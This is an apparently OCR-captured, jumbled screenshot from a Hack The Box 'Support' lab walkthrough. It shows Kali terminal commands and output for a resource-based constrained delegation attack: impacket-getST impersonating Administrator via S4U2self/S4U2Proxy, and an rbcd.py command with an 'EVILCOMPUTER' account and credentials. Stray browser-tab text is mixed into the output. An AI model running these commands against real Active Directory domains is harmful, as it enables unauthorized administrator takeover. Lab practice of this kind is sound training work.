 └─$ impacket-getST -spn cifs/dc.support.htb -impersonate Administrator -dc-ip 10.10.11.174 support.htb/SERVICEA$:123456
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
https://github.com/tothi/rbcd-attack
[*] Getting TGT for user
[*] Impersonating Administrator
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
README.md
┌──(kali㉿kali)-[~/machineshtb/Support]
└─$
./rbcd.py -f EVILCOMPUTER -t WEB -dc-ip 192.168.33.203 ecorp\\test:ohW9Lie0